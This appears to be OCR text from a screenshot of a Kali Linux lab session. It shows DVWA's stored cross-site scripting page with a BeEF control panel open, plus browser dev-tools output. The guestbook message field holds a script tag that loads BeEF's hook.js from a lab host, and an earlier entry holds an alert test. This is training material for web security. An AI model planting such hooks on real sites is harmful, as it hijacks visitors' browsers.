 Damn Vulnerable Web App (DVWA) v1.0.7 :: Vulnerability: Stored Cross Site Scripting (XSS) - Mozilla Firefox
BeEF Control Panel
Damn Vulnerable Web A
10.0.2.7/dvwa/vulnerabilities/xss_s/
Search
Most Visited Offensive Security Kali Linux Kali Docs Kali Tools Exploit-DB Aircrack-ng Kali Forums NetHunter Kali Training
DVWA
Home
Instructions
Setup
Brute Force
Command Execution
CSRF
File Inclusion
SQL Injection
SQL Injection (Blind)
Upload
XSS reflected
XSS stored
Vulnerability: Stored Cross Site Scripting (XSS)
Name * Timcore
Message * <script src="http://10.0.2.7:3000/hook.js"></scrip
Sign Guestbook
Name: test
Message: This is a test comment.
Name: alert("Stored XSS")
Message: test
Name:
Inspector Console Debugger { } Style Editor Performance Memory Network Storage
Search HTML
<tr>
<td width="100">Message *</td>
<td>
<textarea name="mtxMessage" cols="50" rows="3" maxlength="500"></textarea>
</td>
</tr>
<tr></tr>
er > div#main_body > div.body_padded > div.vulnerable_code_area > form > table > tbody > tr > td > textarea
Rules Computed
Fil + .cls
element { inline
}
input, main.css:32
textarea, select
{
font: 100%
arial,sans-